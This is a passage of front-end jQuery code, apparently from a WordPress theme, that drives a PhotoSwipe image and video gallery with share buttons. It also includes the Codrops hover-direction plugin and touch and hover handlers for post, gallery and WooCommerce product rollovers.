        currItem.addClass("active-item");
        //start video
        if(currItem.find('.pswp__video').length > 0){
            currItem.find('.pswp__video').addClass('active');
            currItem.parents(".pswp").addClass("video-active");
            var videoURL = currItem.find('.pswp__video').prop('src');
            videoURL += "?autoplay=1";
            

            currItem.find('.pswp__video').prop('src',videoURL);
        };


        gallery.listen('beforeChange', function() {
            var currItem = $(gallery.currItem.container);
            $(".pswp__zoom-wrap").removeClass("active-item");
            currItem.addClass("active-item");
            $('.pswp__video').removeClass('active');
            $(".pswp").removeClass("video-active");
            currItem.find('.pswp__video').addClass('active')
            var currItemIframe = currItem.find('.pswp__video');
            if(currItem.find('.pswp__video').length > 0){
                currItem.parents(".pswp").addClass("video-active");
                $runVideo = 0;
            }
            $('.pswp__video').each(function() {
                var $this = $(this);
                if (!$this.hasClass('active')) {
                    var videoURL = $this.prop('src');
                    if($this.parents('.pswp-video-wrap ').attr('data-type') == "youtube" || $this.parents('.pswp-video-wrap ').attr('data-type') == "vimeo"){
                        videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");
                    }else{
                        videoURL = videoURL.replace("?autoplay=1", "");
                    }

                    $this.prop('src','');
                    $this.prop('src',videoURL);
                    //$('.pswp__video').removeClass('active');
                    var iframe =  $this[0].contentWindow;
                    if($this.hasClass('active')){
                        func = 'playVideo';
                    }else{
                        func = 'pauseVideo';
                    }
                    iframe.postMessage('{"event":"command","func":"' + func + '","args":""}','*');
                }
            });
        });

        var pswpVideoTimer,
        pswpdestroyTimer;
        gallery.listen('close', function() {
            $('.pswp__video').each(function() {
                var $this = $(this);
                $this.attr('src', $(this).attr('src'));
                var videoURL = $this.prop('src');
               // videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");
                if($this.parents('.pswp-video-wrap ').attr('data-type') == "youtube" || $this.parents('.pswp-video-wrap ').attr('data-type') == "vimeo"){
                    videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");
                }else{
                    videoURL = videoURL.replace("?autoplay=1", "");
                }

                $this.prop('src','');
                $this.prop('src',videoURL);
                $('.pswp__video').removeClass('active');
                var iframe =  $(this)[0].contentWindow;
                if($(this).hasClass('active')){
                    func = 'playVideo';
                }else{
                    func = 'pauseVideo';
                }
                iframe.postMessage('{"event":"command","func":"' + func + '","args":""}','*');
                clearTimeout( pswpVideoTimer );
                pswpVideoTimer = setTimeout(function(){
                    $('.pswp-video-wrap').remove();
                },200);
            });
        });
        gallery.listen('destroy', function() {
            clearTimeout( pswpdestroyTimer );
            pswpdestroyTimer = setTimeout(function() {
                $('.pswp').removeClass().addClass('pswp');
            }, 100);
        });

    };

    // loop through all gallery elements and bind events
    var galleryElements = document.querySelectorAll(gallerySelector);

    for (var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i + 1);
        galleryElements[i].onclick = onThumbnailsClick;
    }

    // Parse URL and open gallery if it contains #&pid=3&gid=1
    var hashData = photoswipeParseHash();
    if (hashData.pid && hashData.gid) {
        openPhotoSwipe(hashData.pid, galleryElements[hashData.gid - 1], true, true);
    }


};

$('.dt-gallery-container.wf-container').photoswipeGallery('.dt-gallery-container.wf-container');


$.fn.photoswipe = function(options){
    var galleries = [],
        _options = options,
        linkEl,
        item;
    
        var init = function($this, el){
            galleries = [];
            $this.each(function(i, gallery){
                galleries.push({
                    id: i,
                    items: []
                });
                var $clickLink  = $(gallery).find('.dt-pswp-item');
                $clickLink.each(function(k, link) {
                    var $link = $(link),
                        $this_data_w = (typeof $link.attr( 'data-large_image_width' )  != 'undefined'  && $link.attr( 'data-large_image_width' ).length > 0 && $link.attr( 'data-large_image_width' ) != '' ) ? $link.attr( 'data-large_image_width' ) : $link.find('img').attr('width'),
                        $this_data_h = (typeof $link.attr( 'data-large_image_height' )  != 'undefined'  && $link.attr( 'data-large_image_height' ).length > 0 && $link.attr( 'data-large_image_height' )  != '')  ? $link.attr( 'data-large_image_height' ) : $link.find('img').attr('height'),
                        
                        $this_data_title = (typeof $link.attr( 'title' )  != 'undefined' && $link.attr( 'title' ).length > 0)  ? '<h5>' + $link.attr( 'title' ) + '</h5>' : "",
                        $this_data_desc_var = (typeof $link.attr( 'data-dt-img-description' )  != 'undefined')  ? $link.attr( 'data-dt-img-description' ) : "",
                        $this_data_desc = $this_data_title + $this_data_desc_var  || "";
                        
                    $link.data('gallery-id',i+1);
                    $link.data('photo-id', k);
                    if(typeof $this_data_w === 'undefined') {
                       var $this_data_w  = $link.find('img').width();
                    }
                    if(typeof $this_data_h === 'undefined') {
                       var $this_data_h  = $link.find('img').height();
                    }
                    
                    if ($(link).hasClass('pswp-video')) {

                                // we don't care and support only one default type of URL by default
                                
                        var embedSrc = link.href,
                            iframeSt = $('.video-wrapper iframe'),
                            embedType;

                        $.each(patterns, function() {
                            if(embedSrc.indexOf( this.index ) > -1) {
                                if(this.id) {
                                    if(typeof this.id === 'string') {
                                        embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length),
                                        embedType  = this.type;
                                    } else {
                                        embedSrc = this.id.call( this, embedSrc ),
                                        embedType  = this.type;
                                    }
                                }
                                embedSrc = this.src.replace('%id%', embedSrc );
                                return false; // break;
                            }
                        });
                        var item = {
                            html: '<div class="pswp-video-wrap " data-type="'+ embedType+'"><div class="video-wrapper"><iframe class="pswp__video"src="'+ embedSrc +' " frameborder="0" allowfullscreen></iframe></div></div>',
                            title: $this_data_desc,
                            shareLink: $link.attr('data-dt-location') || $link.parents('.fancy-media-wrap').find('img').attr('data-dt-location') || ''
                        };
                    } else {
                        var item = {
                            src: link.href,
                            w: $this_data_w,
                            h: $this_data_h,
                            title: $this_data_desc,
                            shareLink: $link.attr('data-dt-location') || $link.find('img').attr('data-dt-location') || ''
                        }
                    }
                    galleries[i].items.push(item);
                
                });

                if($(gallery).prev().hasClass('dt-gallery-pswp')){
                      var clickEl = $(gallery).prev('.dt-gallery-pswp');
                }else{
                      var clickEl = $(gallery).find('.dt-pswp-item');
                }
            if($(gallery).prev().hasClass('dt-gallery-pswp')){

                $(gallery).prev('.dt-gallery-pswp').on('click', function(e){
                    e.preventDefault();
                     var $this = $(this);
                   
                    var $dataItem = $(this).next($(gallery)).find('.dt-pswp-item');
                    var gid = $dataItem.data('gallery-id'),
                        pid = $dataItem.data('photo-id');
                    if (!$this.parents(".ts-wrap").hasClass("ts-interceptClicks")) {
                     openGallery(gid,pid, $this);
                    
                    };
                });
            }else{
                $(gallery).on('click', '.dt-pswp-item', function(e){
                     var $this = $(this);
                    
                    e.preventDefault();
                    var gid = $(this).data('gallery-id'),
                        pid = $(this).data('photo-id');

                    if (!$this.parents(".ts-wrap").hasClass("ts-interceptClicks")) {
                        openGallery(gid,pid, $this);
                    };
                });
            }
           
        });
    }
    
    var parseHash = function() {
        var hash = window.location.hash.substring(1),
        params = {};

        if(hash.length < 5) {
            return params;
        }

        var vars = hash.split('&');
        for (var i = 0; i < vars.length; i++) {
            if(!vars[i]) {
                continue;
            }
            var pair = vars[i].split('=');  
            if(pair.length < 2) {
                continue;
            }           
            params[pair[0]] = pair[1];
        }

        if(params.gid) {
            params.gid = parseInt(params.gid, 10);
        }

        if(!params.hasOwnProperty('pid')) {
            return params;
        }
        params.pid = parseInt(params.pid, 10);
        return params;
    };
    
    var openGallery = function(gid,pid,$el){
        var pswpElement = document.querySelectorAll('.pswp')[0],
            items = galleries[gid-1].items,
            item,
        options = {
            index: pid,
            galleryUID: gid,
            shareEl:               true,
            closeOnScroll:         false,
            history:               false,
            shareButtons: shareButtonsPattern,
            getImageURLForShare: function( shareButtonData ) {
                return gallery.currItem.src || '';
            },
            getPageURLForShare: function( shareButtonData ) {
                if(shareButtonData.id == "linkedin"){
                    return gallery.currItem.shareLink || window.location.href;
                }else{
                    return gallery.currItem.shareLink || window.location.href;
                }
            },
            getTextForShare: function( shareButtonData ) {
                var htmlString= gallery.currItem.title;
                var stripedHtml = (typeof htmlString !="undefined") ? htmlString.replace(/<[^>]+>/g, '') : '';
                return stripedHtml || '';
            },

            // Parse output of share links
            parseShareButtonOut: function(shareButtonData, shareButtonOut) {
                return shareButtonOut;
            }
        };
        var $shareButtonsList = "";
        if(typeof $($el).next(".dt-gallery-container").attr('data-pretty-share')  != 'undefined' ){
            var $shareButtonsList = $($el).next(".dt-gallery-container").attr('data-pretty-share').split(',');
        } if(typeof $($el).parents(".dt-gallery-container").attr('data-pretty-share')  != 'undefined' ){
            var $shareButtonsList = $($el).parents(".dt-gallery-container").attr('data-pretty-share').split(',');
        }else if(typeof $($el).parents('.shortcode-single-image-wrap').attr('data-pretty-share')  != 'undefined' ){
            var $shareButtonsList = $($el).parents('.shortcode-single-image-wrap').attr('data-pretty-share').split(',')
        }else if(typeof $($el).attr('data-pretty-share')  != 'undefined' ){
            var $shareButtonsList = $($el).attr('data-pretty-share').split(',')
        }
        if ( $shareButtonsList.length <= 0 || typeof $shareButtonsList  == 'undefined'  ) {
           $('.pswp__scroll-wrap').addClass("hide-pspw-share");
        }
        for (var prop in $shareButtonsList) {
            var showShare = $shareButtonsList[prop];
            
            switch(showShare) {
                case 'facebook':
                    $('.pswp__share-tooltip').addClass('show-share-fb');
                    break;
                case 'twitter':
                    $('.pswp__share-tooltip').addClass('show-share-tw');
                    break;
                case 'pinterest':
                    $('.pswp__share-tooltip').addClass('show-share-pin');
                    break;
                case 'linkedin':
                    $('.pswp__share-tooltip').addClass('show-share-in');
                     break;
                case 'whatsapp':
                    $('.pswp__share-tooltip').addClass('show-share-wp');
                     break;
                case 'google':
                    $('.pswp__share-tooltip').addClass('show-share-g');
                     break;
                default:
                    $('.pswp__share-tooltip').removeClass('show-share-in show-share-pin show-share-tw show-share-fb show-share-g show-share-wp');
                    break;
            }
            // return $shareButtonsList[prop];
        }

        $.extend(options,_options);
        var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();

        $('.pswp__video').removeClass('active');
        var currItem = $(gallery.currItem.container);
        if(currItem.find('.pswp__video').length > 0){
            currItem.parents(".pswp").addClass("video-active");
        }

        $(".pswp__zoom-wrap").removeClass("active-item");

        currItem.addClass("active-item");
        //start video
        if(currItem.find('.pswp__video').length > 0){
            currItem.find('.pswp__video').addClass('active');
            currItem.parents(".pswp").addClass("video-active");
            var videoURL = currItem.find('.pswp__video').prop('src');
           // if($this.parents('.pswp-video-wrap ').attr('data-type') == "youtube" || $this.parents('.pswp-video-wrap ').attr('data-type') == "vimeo"){
                videoURL += "?autoplay=1";
            //}
         
            currItem.find('.pswp__video').prop('src',videoURL);
        };


        gallery.listen('beforeChange', function() {
            var currItem = $(gallery.currItem.container);
            $(".pswp__zoom-wrap").removeClass("active-item");
            currItem.addClass("active-item");
            $('.pswp__video').removeClass('active');
            $(".pswp").removeClass("video-active");
            var currItemIframe = currItem.find('.pswp__video').addClass('active');
            if(currItem.find('.pswp__video').length > 0){
                currItem.parents(".pswp").addClass("video-active");
            }
            $('.pswp__video').each(function() {
              var $this = $(this);
              if (!$this.hasClass('active')) {
                  var videoURL = $this.prop('src');
                  //if($this.parents('.pswp-video-wrap ').attr('data-type') == "youtube" || $this.parents('.pswp-video-wrap ').attr('data-type') == "vimeo"){
                    videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");
                // }else{
                //     videoURL = videoURL.replace("?autoplay=1", "");
                // }
                    //videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");
                
                  $this.prop('src','');
                  $this.prop('src',videoURL);
                  $('.pswp__video').removeClass('active');
                  var iframe =  $(this)[0].contentWindow;
                  if($this.hasClass('active')){
                      func = 'playVideo';
                  }else{
                      func = 'pauseVideo';
                  }
                  iframe.postMessage('{"event":"command","func":"' + func + '","args":""}','*');
              }
            });
        });
       
        var pswpVideoTimer,
        pswpdestroyTimer;
        gallery.listen('close', function() {
            $('.pswp__video').each(function() {
                var $this = $(this);
                $this.attr('src', $this.attr('src'));
                var videoURL = $this.prop('src');
                videoURL = videoURL.replace("?autoplay=1", "?enablejsapi=1");

              
                $this.prop('src','');
                $this.prop('src',videoURL);
                $('.pswp__video').removeClass('active');
                var iframe =  $(this)[0].contentWindow;
                if($this.hasClass('active')){
                    func = 'playVideo';
                }else{
                    func = 'stopVideo';
                }
                iframe.postMessage('{"event":"command","func":"' + func + '","args":""}','*');
                clearTimeout( pswpVideoTimer );
                pswpVideoTimer = setTimeout(function(){
                    $('.pswp-video-wrap').remove();
                },200);
            });
        });
        gallery.listen('destroy', function() {
            clearTimeout( pswpdestroyTimer );
            pswpdestroyTimer = setTimeout(function() {
                $('.pswp').removeClass().addClass('pswp');
              }, 100);
        });
    }
    
    // initialize
    init(this);

    //Parse URL and open gallery if it contains #&pid=3&gid=1
    var hashData = parseHash();
    if(hashData.pid > 0 && hashData.gid > 0) {
        openGallery(hashData.gid,hashData.pid);
    }
    return this;
};

$.fn.initPhotoswipe = function() {
    return this.each(function() {
        var $this = $(this);
        $this.photoswipe({
            bgOpacity: dtShare.overlayOpacity/100,
            loop: true,
            showHideOpacity:true
        });
    });
};

$('.photoswipe-wrapper, .photoswipe-item .dt-gallery-container, .shortcode-gallery.dt-gallery-container, .dt-gallery-container.gallery, .instagram-photos.dt-gallery-container, .images-container .dt-gallery-container, .shortcode-instagram.dt-gallery-container, .gallery-shortcode').initPhotoswipe();

$('.dt-trigger-first-pswp').addClass('pspw-ready').on('click', function(e){
    //e.preventDefault();
    var $this = $(this),
        $container = $this.parents('article.post').first();
    //prevent click on moving scroller
    if ($this.parents(".ts-wrap").hasClass("ts-interceptClicks")) return;
    if ( $container.length > 0 ) {

        if($container.find('.dt-gallery-container').length > 0){
            //open gallery (more then one img)
            var $target = $container.find('.dt-gallery-container a.dt-pswp-item');
        }else{
            //open gallery (single img)
            var $target = $container.find('a.dt-pswp-item');
        }

        if ( $target.length > 0 ) {
           // $target.first().trigger('click');
            $container.find('.rollover-click-target').trigger('click');
        }
    };

    return false;
});

 

;

/* #Images Styling & Hovers
================================================== */



/**
 * jquery.hoverdir.js v1.1.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */

    
    'use strict';

    $.HoverDir = function( options, element ) {
        
        this.$el = $( element );
        this._init( options );

    };

    // the options
    $.HoverDir.defaults = {
        speed : 300,
        easing : 'ease',
        hoverDelay : 0,
        inverse : false
    };

    $.HoverDir.prototype = {

        _init : function( options ) {
            
            // options
            this.options = $.extend( true, {}, $.HoverDir.defaults, options );
            // transition properties
            this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
            // support for CSS transitions
            this.support = Modernizr.csstransitions;
            // load the events
            this._loadEvents();

        },
        
        _loadEvents : function() {

            var self = this;
            
            this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
                
                var $el = $( this ),
                    $hoverElem = $el.find( '.rollover-content, .gallery-rollover, .post-entry-content' ),
                    direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
                    styleCSS = self._getStyle( direction );
                
                if( event.type === 'mouseenter' ) {
                    
                    $hoverElem.hide().css( styleCSS.from );
                    clearTimeout( self.tmhover );

                    self.tmhover = setTimeout( function() {
                        
                        $hoverElem.show( 0, function() {
                            
                            var $el = $( this );
                            if( self.support ) {
                                $el.css( 'transition', self.transitionProp );
                            }
                            self._applyAnimation( $el, styleCSS.to, self.options.speed );

                        } );
                        
                    
                    }, self.options.hoverDelay );
                    
                }
                else {
                
                    if( self.support ) {
                        $hoverElem.css( 'transition', self.transitionProp );
                    }
                    clearTimeout( self.tmhover );
                    self._applyAnimation( $hoverElem, styleCSS.from, self.options.speed );
                    
                }
                    
            } );

        },
        // credits : http://stackoverflow.com/a/3647634
        _getDir : function( $el, coordinates ) {
            
            // the width and height of the current div
            var w = $el.width(),
                h = $el.height(),

                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
                y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 ),
            
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4  to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
            
            return direction;
            
        },
        _getStyle : function( direction ) {
            
            var fromStyle, toStyle,
                slideFromTop = { left : '0px', top : '-100%' },
                slideFromBottom = { left : '0px', top : '100%' },
                slideFromLeft = { left : '-100%', top : '0px' },
                slideFromRight = { left : '100%', top : '0px' },
                slideTop = { top : '0px' },
                slideLeft = { left : '0px' };
            
            switch( direction ) {
                case 0:
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            };
            
            return { from : fromStyle, to : toStyle };
                    
        },
        // apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
        _applyAnimation : function( el, styleCSS, speed ) {

            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            el.stop().applyStyle( styleCSS, $.extend( true, [], { duration : speed + 'ms' } ) );

        },

    };
    
    var logError = function( message ) {

        if ( window.console ) {

            window.console.error( message );
        
        }

    };
    
    $.fn.hoverdir = function( options ) {

        var instance = $.data( this, 'hoverdir' );
        
        if ( typeof options === 'string' ) {
            
            var args = Array.prototype.slice.call( arguments, 1 );
            
            this.each(function() {
            
                if ( !instance ) {

                    logError( "cannot call methods on hoverdir prior to initialization; " +
                    "attempted to call method '" + options + "'" );
                    return;
                
                }
                
                if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {

                    logError( "no such method '" + options + "' for hoverdir instance" );
                    return;
                
                }
                
                instance[ options ].apply( instance, args );
            
            });
        
        } 
        else {
        
            this.each(function() {
                
                if ( instance ) {

                    instance._init();
                
                }
                else {

                    instance = $.data( this, 'hoverdir', new $.HoverDir( options, this ) );
                
                }

            });
        
        }
        
        return instance;
        
    };
    

    /*!-Hover Direction aware init*/
    $('.mobile-false .hover-grid.gallery-shortcode figure').each( function() { $(this).hoverdir(); } );
    $('.mobile-false .hover-grid-reverse.gallery-shortcode figure ').each( function() { $(this).hoverdir({
        inverse : true
    }); } );
	/* !Append tag </i> to rolovers*/
	$.fn.addRollover = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			$this.append("<i></i>");
			if($this.find(".rollover-thumbnails").length){
				$this.addClass("rollover-thumbnails-on");
			}
			if($this.parent().find(".links-container").length){
				$this.addClass("rollover-buttons-on");
			}

			$this.addClass("this-ready");
		});
	};
	$(".rollover, .rollover-video, .post-rollover, .rollover-project .show-content, .vc-item .vc-inner > a").addRollover();

	/* !- Grayscale */
	$(".filter-grayscale .slider-masonry").on("mouseenter tap", function(e) {
		if(e.type == "tap") {
			e.stopPropagation();
		};
		$(this).addClass("dt-hovered");
	});

	$(".filter-grayscale .slider-masonry").on("mouseleave", function(e) {
		$(this).removeClass("dt-hovered");
	});


	/* #Hover layouts
	================================================== */

	/*!-Scale in hover*/
	$.fn.scaleInHover = function() {
		return this.each(function() {

			var $this = $(this);
			if ($this.hasClass("scale-ready")) {
				return;
			}
			var $img = $this.find("img.preload-me"),
				imgWidth = parseInt($img.attr('width')),
				imgHeight = parseInt($img.attr('height')),
				imgRatio = imgWidth/imgHeight;
			if(imgRatio < 2 && imgRatio >= 1.5){
				$this.addClass("ratio_3-2");
			}else if(imgRatio < 1.5 && imgRatio >= 1){
				$this.addClass("ratio_4-3");
			}else if(imgRatio < 1 && imgRatio >= 0.75){
				$this.addClass("ratio_3-4");
			}else if(imgRatio < 0.75 && imgRatio >= 0.6){
				$this.addClass("ratio_2-3");
			}else{
				$this.removeClass("ratio_2-3").removeClass("ratio_3-2").removeClass("ratio-2").removeClass("ratio_4-3").removeClass("ratio_3-4");
			};
			if(imgRatio >= 2){
				$this.addClass("ratio-2");
			};
			if(imgRatio == 0.5){
				$this.addClass("ratio_0-5");
			};
			if(imgRatio == 1){
				$this.removeClass("ratio_2-3").removeClass("ratio-2").removeClass("ratio_3-2").removeClass("ratio_4-3").removeClass("ratio_3-4");
			};

			$this.addClass("scale-ready");
		});
	};
	$(".hover-scale .rollover-project, .hover-scale .post").scaleInHover();
	/*TOUCH DEVICE*/
	/*!Description on hover show content on click(albums projects touch device)*/

	$(".mobile-false .albums .rollover-content a:not(.portfolio-categories a), .mobile-false .media .rollover-content, .mobile-false .dt-gallery-container .rollover-content").on("click", function(e){
		if ( $(e.target).is("a") ) {return true};
		$(this).siblings("a.dt-pswp-item").first().click();
	});

	$.fn.touchNewHover = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			if( $(".rollover-content", this).length > 0 || $(".woocom-rollover-content", this).length > 0){
				$body.on("touchend", function(e) {
					$(".mobile-true .rollover-content, .mobile-true .rollover-project, .mobile-true .woocom-rollover-content, .mobile-true .woocom-project").removeClass("is-clicked");
				});
				
				$this.on("touchstart", function(e) {
					origY = e.originalEvent.touches[0].pageY;
					origX = e.originalEvent.touches[0].pageX;
				});
				$this.on("touchend", function(e) {
					var touchEX = e.originalEvent.changedTouches[0].pageX,
						touchEY = e.originalEvent.changedTouches[0].pageY;
					if( origY == touchEY || origX == touchEX ){
			
						if ($this.hasClass("is-clicked")) {
							if($this.find(".dt-gallery-container").length > 0){
								$this.find(".rollover-content").on("click.dtAlbums", function(e){
									$this.find(".rollover-content").off("click.dtAlbums");
									$(this).find("a.dt-gallery-pspw, .dt-trigger-first-pspw, .dt-pswp-item").first().trigger('click');
								});
							}
							if($(this).find(".rollover-click-target.go-to").length > 0){
								window.location.href = $(this).find(".rollover-click-target.go-to").attr('href');
							}else if($(this).hasClass("woocom-project")){
								if ( $(e.target).is(".add_to_cart_button") ) {
									return true
								}else{
									window.location.href = $(this).find(" > a").attr('href');
								}
							}
						} else {

							$('.links-container > a', $this).on('touchend', function(e) {
								e.stopPropagation();
								$this.addClass("is-clicked");
							});
							e.preventDefault();
							$(".mobile-true .rollover-content, .mobile-true .rollover-project, .mobile-true .woocom-rollover-content, .mobile-true .woocom-project").removeClass("is-clicked");
							$this.addClass("is-clicked");
							$this.find(".rollover-content").addClass("is-clicked");
							$this.find(".woocom-rollover-content").addClass("is-clicked");
							return false;
						};
					};
				});
			};

			$this.addClass("this-ready");
		});
	};
	$(".mobile-true .rollover-project, .mobile-true .woocom-project").touchNewHover();


	$.fn.touchWooHoverImage = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("woo-ready")) {
				return;
			}

			$body.on("touchend", function(e) {
				$(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked");
			});
			var $this = $(this);
			$this.on("touchstart", function(e) { 
				origY = e.originalEvent.touches[0].pageY;
				origX = e.originalEvent.touches[0].pageX;
			});
			$this.on("touchend", function(e) {
				var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){
					if ($this.hasClass("is-clicked")) {
						if(!$(e.target).parent().hasClass("woo-buttons")){
							if($(e.target).parent().hasClass("woo-buttons-on-img")){								
								$(e.target).trigger('click');
							}else{
								window.location.href = $this.find("a").first().attr("href");
							}
						}
					} else {
						if(!$(e.target).parent().hasClass("woo-buttons")){
							e.preventDefault();
							$(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked");
							$this.addClass("is-clicked");
							return false;
						}
					};
				};
			});

			$img.addClass("woo-ready");
		});
	};
	$(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").touchWooHoverImage();
		

	$.fn.touchWooHoverBtn = function() {
		return this.each(function() {

			$body.on("touchend", function(e) {
				$(".mobile-true .cart-btn-on-img .woo-buttons").removeClass("is-clicked");
			});

			var $this = $(this);
			if ($this.hasClass("woo-ready")) {
				return;
			}
			$this.on("touchstart", function(e) { 
				origY = e.originalEvent.touches[0].pageY;
				origX = e.originalEvent.touches[0].pageX;
			});
			$this.on("touchend", function(e) {
				var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){
					if ($this.hasClass("is-clicked") || $this.find("a.added_to_cart").length > 0) {
						if($(e.target).parent().hasClass("woo-buttons")){								
							$(e.target).trigger('click');
						}else{
							window.location.href = $this.find("a").first().attr("href");
						}
					} else {
						e.preventDefault();
						$(".mobile-true .cart-btn-on-img .woo-buttons").removeClass("is-clicked");
						$this.addClass("is-clicked");
						return false;
					};
				};
			});

			$this.addClass("woo-ready");
		});
	};
	$(".mobile-true .cart-btn-on-img .woo-buttons").touchWooHoverBtn();

	/*!Trigger post click for blog Overlay (background)/Overlay (gradient) layouts */
    $.fn.triggerPostClick = function() {
        return this.each(function() {
            var $this = $(this);
            if ($this.hasClass("post-ready")) {
                return;
            }

            var $thisSingleLink = $this.find(".post-thumbnail-rollover").first(),
                $thisCategory = $this.find(".entry-meta a, .fancy-date a, .fancy-categories a");

            if( $thisSingleLink.length > 0 ){
                $thisSingleLink.on("click", function(event) {
                    event.preventDefault();
                    event.stopPropagation();
                     if ($thisSingleLink.parents(".ts-wrap").hasClass("ts-interceptClicks")) return;
                });

                var alreadyTriggered = false;

                $this.on("click", function(){

                    if ($this.parents(".ts-wrap").hasClass("ts-interceptClicks")) return;

                    if ( !alreadyTriggered ) {
                        alreadyTriggered = true;

                       // $thisSingleLink.trigger("click");
                         window.location.href = $thisSingleLink.attr('href');
                        
                        alreadyTriggered = false;
                    }
                    return false;
                })
                $this.find($thisCategory).click(function(e) {

                     e.stopPropagation();
                    window.location.href = $thisCategory.attr('href');
                });
            }
            $this.addClass("post-ready");
        });
    };
    $(".mobile-false .content-rollover-layout-list:not(.portfolio-shortcode) .post, .mobile-false .gradient-overlay-layout-list:not(.portfolio-shortcode) .post").triggerPostClick();

   $.fn.touchTriggerPostClick = function() {
        return this.each(function() {
            var $this = $(this);
            if ($this.hasClass("touch-post-ready")) {
                return;
            }
            var $thisSingleLink = $this.find(".post-thumbnail-rollover").first(),
			    $thisCategory = $this.find(".entry-meta a, .fancy-date a, .fancy-categories a"),
			    $thisOfTop = $this.find(".entry-excerpt").height() + $this.find(".post-details").height();

            $body.on("touchend", function(e) {
                $(".mobile-true .post").removeClass("is-clicked");
            });
          
            $this.on("touchstart", function(e) { 
                origY = e.originalEvent.touches[0].pageY;
                origX = e.originalEvent.touches[0].pageX;
            });
            $this.on("touchend", function(e) {
                var touchEX = e.originalEvent.changedTouches[0].pageX,
                    touchEY = e.originalEvent.changedTouches[0].pageY;
                if( origY == touchEY || origX == touchEX ){
                	if($this.parents().hasClass("disable-layout-hover")){
                		if(e.target.tagName.toLowerCase() === 'a'){
                			$(e.target).trigger("click");
                		}else{
                			window.location.href = $thisSingleLink.attr('href');
                		}
                	}else {
						 if ($this.hasClass("is-clicked")) {
	                            window.location.href = $thisSingleLink.attr('href');
	                    } else {
	                        e.preventDefault();
	                       	if(e.target.tagName.toLowerCase() === 'a'){
	                			$(e.target).trigger("click");
	                		}
	                        $(".mobile-ture .post").removeClass("is-clicked");
	                        $this.addClass("is-clicked");
	                        $this.parent().siblings().find(".post").removeClass("is-clicked");
	                        return false;
	                    };
	                };
                };
            });

            $this.addClass("touch-post-ready");
        });
    };
    $(".mobile-true .content-rollover-layout-list:not(.portfolio-shortcode) .post, .mobile-true .gradient-overlay-layout-list:not(.portfolio-shortcode) .post").touchTriggerPostClick();
	
    //Gradient overlap layout
	 $.fn.triggerPostClickOnBefore = function() {
        return this.each(function() {
            var $this = $(this),
            	$thisPar = $this.parents(".post");
            if ($this.hasClass("post-before-ready")) {
                return;
            }

            var $thisSingleLink = $thisPar.find(".post-thumbnail-rollover").first(),
                $thisCategory = $thisPar.find(".entry-meta a, .fancy-date a, .fancy-categories a");

            if( $thisSingleLink.length > 0 ){
                $thisSingleLink.on("click", function(event) {
                    // event.preventDefault();
                    // event.stopPropagation();
                     if ($thisSingleLink.parents(".ts-wrap").hasClass("ts-interceptClicks")) return;
                });

                var alreadyTriggered = false;
                $this.on("mouseenter mousemove", function(e){
                	var elOfTop = $this.offset().top,
                		origY = e.pageY;
                	if((elOfTop - 10) <= origY && (elOfTop + 125) >= (origY)){
                		if(!$thisPar.hasClass("on-hover")){
                			$thisPar.addClass("on-hover");
                		}
                	}else{
                		$thisPar.removeClass("on-hover");
                	}
                });
                
                $this.on("mouseleave", function(e) {
                	var elOfTop = $this.offset().top,
                		origY = e.pageY;
                	$thisPar.removeClass("on-hover");
                });

                $this.on("click", function(){

                   if($thisPar.hasClass("on-hover")){
	                    if ( !alreadyTriggered ) {
	                        alreadyTriggered = true;
	                         window.location.href = $thisSingleLink.attr('href');
	                        
	                        alreadyTriggered = false;
	                    }
	                    return false;
	                }
                })
                $this.find($thisCategory).click(function(e) {
                	if($thisPar.hasClass("on-hover")){
	                    e.stopPropagation();
	                    window.location.href = $thisCategory.attr('href');
	                }
                });
            }
            $this.addClass("post-before-ready");
        });
    };
